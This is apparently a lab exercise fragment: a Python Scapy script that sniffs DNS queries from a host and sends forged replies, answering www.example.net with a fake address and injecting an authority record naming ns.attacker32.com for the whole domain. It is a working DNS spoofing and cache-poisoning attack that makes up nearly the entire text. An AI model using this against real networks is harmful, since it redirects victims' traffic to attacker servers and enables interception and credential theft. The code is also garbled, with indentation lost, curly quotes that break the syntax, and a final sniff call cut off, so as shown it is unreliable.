 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
if(DNS in pkt and ’www.example.net’ in pkt[DNS].qd.qname):
IPpkt = IP(dst=pkt[IP].src,src=pkt[IP].dst)
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type=’A’,
rdata=’1.2.3.4’, ttl=259200)
NSsec = DNSRR(rrname="example.net", type=’NS’,
rdata=’ns.attacker32.com’, ttl=259200)
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,
an=Anssec, ns=NSsec)
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
pkt=sniff(filter=’udp and (src host 10.0.2.69 and dst port 53)’,